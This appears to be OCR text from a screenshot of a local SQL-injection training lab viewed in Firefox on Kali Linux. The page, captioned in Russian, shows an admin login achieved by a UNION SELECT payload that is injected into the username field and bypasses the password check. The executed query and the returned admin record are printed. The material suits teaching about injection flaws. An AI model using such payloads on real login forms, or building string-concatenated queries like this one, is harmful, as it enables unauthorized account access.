 1 2 3 4 20:16
Вход в мир внедрения кода SQL-injection — Mozilla Firefox
Вход в мир внедрения кода Мессенджер
localhost:8086/sql-injection/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DeepL GPT
Вы вошли от пользователя admin
SELECT * FROM "users" WHERE "user"='admin' union SELECT * FROM "users" WHERE '0' ='1' AND "password"='\xe3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
[
{
"id": 1,
"user": "admin",
"password": null
}
]
Имя пользователя
Пароль
Войти